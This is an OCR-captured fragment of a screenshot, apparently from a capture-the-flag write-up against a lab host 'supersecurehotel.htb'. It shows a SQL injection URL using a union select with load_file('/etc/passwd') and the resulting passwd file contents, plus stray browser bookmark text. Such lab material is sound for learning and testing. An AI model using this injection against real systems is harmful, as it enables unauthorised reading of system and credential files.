 supersecurehotel.htb/room.php?cod=-1 union select 1,2,load_file('/etc/passwd'),4,5,6,7 -- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HOTEL
5
2
$
root:x:0:0:root:/root:
/bin/bash
daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:
/usr/sbin/nologin
sys:x:3:3:sys:/dev: